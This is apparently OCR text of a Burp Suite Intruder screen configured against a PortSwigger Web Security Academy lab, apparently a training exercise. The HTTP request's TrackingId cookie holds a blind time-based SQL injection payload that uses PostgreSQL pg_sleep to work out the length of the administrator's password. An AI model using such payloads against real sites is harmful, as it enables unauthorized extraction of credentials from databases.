 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
3 × 4 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a4100cc0302d7cc8449880a00f300d5.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a4100cc0302d7cc8449880a00f300d5.web-security-academy.net
3 Cookie: TrackingId=RNF8Knl29ihmCTHM' || (SELECT CASE WHEN LENGTH(password)>§1§ THEN pg_sleep(1) ELSE pg_sleep(0) END FROM users WHERE username='administrator') ||'; session=pX5EvNt8HvIk75tyPgHwptBZfQtmW3W3
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a4100cc0302d7cc8449880a00f300d5.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? Search...
0 matches
Clear
1 payload position
Length: 939